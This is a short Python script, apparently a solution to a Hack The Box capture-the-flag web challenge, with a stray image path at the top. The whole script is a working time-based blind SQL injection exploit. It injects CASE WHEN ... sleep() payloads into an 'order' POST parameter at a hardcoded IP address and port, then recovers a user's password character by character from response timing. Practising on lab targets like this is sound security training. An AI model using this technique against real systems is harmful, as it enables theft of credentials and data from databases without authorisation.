 url = 'http://188.166.173.208:30042/api/list'
import requests, string, time
arr = "_}"+ string.digits+ string.ascii_letters  + string.punctuation
s = requests.session()
def bind(step):
    for char in arr:
        query = f"(select case when (select ascii(mid((select password from users  where username='flagholder'),{step},1))) LIKE {ord(char)} then sleep(0.6) else 1 end)"
        a = time.time()
        s.post(url,data={'order':query})
        b = time.time()
        if b-a > 4:
            return char
    return None
def flag():
    flag = 'HTB{'
    step = len(flag) + 1
    while True:
        c = bind(step)
        if c==None or c=='}':
            return flag + c
        flag += c
        step += 1
        print('[+] flag = ',flag)
print('[+] flag = ',flag())